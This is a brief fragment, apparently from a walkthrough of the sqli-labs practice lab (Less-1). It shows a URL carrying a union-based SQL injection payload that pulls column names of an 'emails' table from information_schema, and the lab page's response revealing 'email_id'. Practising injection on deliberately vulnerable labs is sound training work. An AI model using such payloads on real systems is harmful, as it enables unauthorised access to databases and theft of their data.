 192.168.84.233/sqli-labs/Less-1/?id=1' union SELECT 1,2,column_name from information_schema.columns where table_name='emails' limit 2,1 --+
Welcome Dhakkan
Your Login name:2
Your Password:email_id
SQLI DUMB SERIES-1